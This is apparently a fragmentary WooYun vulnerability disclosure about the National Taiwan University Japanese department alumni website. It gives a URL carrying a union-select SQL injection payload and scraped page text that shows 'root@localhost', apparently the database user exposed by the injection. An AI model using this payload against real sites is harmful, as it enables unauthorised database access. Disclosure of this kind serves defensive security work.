 http://www.japan.ntu.edu.tw/alumni/news_sql.php?server_news_recruit=recruit_true&id=25 and 1=2 union select 1,
IIS 7.5 詳...
台灣大學...
japan.ntu...
台灣大...
台灣大學日文系系友會全球資訊網
最新消息 組織介紹 系友查詢 系友登錄 討論區 聯絡我們 系友會部落格
f g+
求才資訊
最新消息
系友座談會
畢業公演
獎學金
問卷調查
求才資訊
徵人求才
首頁 > 求才資訊 > alumni-new
alumni-new
root@localhost
Copyright(C)Departmen of Japanese Language and Literature,NTU.All Rights Reserved.
www.wooyun.org